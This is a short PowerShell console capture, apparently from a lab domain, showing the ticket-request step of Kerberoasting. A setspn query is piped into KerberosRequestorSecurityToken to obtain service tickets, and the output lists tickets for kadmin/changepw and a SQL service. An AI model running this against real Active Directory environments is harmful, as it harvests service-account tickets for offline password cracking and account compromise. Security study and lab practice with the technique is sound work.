 PS C:\Users\pparker\Desktop\kerberoast-master> setspn -T DANIELE -Q */* | Select-String "CN=Users" -Context 0,1 | % { Ne
w-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
Id : uuid-0c5d663a-5f0e-439d-92e4-fc5015a3165c-11
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 1/8/2021 9:49:34 AM
ValidTo : 1/8/2021 9:51:34 AM
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-0c5d663a-5f0e-439d-92e4-fc5015a3165c-12
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 1/8/2021 9:11:27 AM
ValidTo : 1/8/2021 7:08:04 PM
ServicePrincipalName : TESTDC/SQLService.DANIELE.local:60111
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey